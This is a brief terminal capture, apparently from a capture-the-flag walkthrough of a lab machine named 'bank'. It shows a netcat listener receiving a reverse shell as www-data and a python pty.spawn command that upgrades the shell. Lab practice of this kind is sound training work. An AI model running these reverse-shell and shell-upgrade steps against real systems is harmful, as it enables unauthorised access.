 ~/current
rlwrap nc -lnvp 9000
Listening on 0.0.0.0 9000
Connection received on 10.129.29.200 55124
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 19:21:43 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -c /dev/null
/bin/bash: /dev/null: Permission denied
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@bank:/$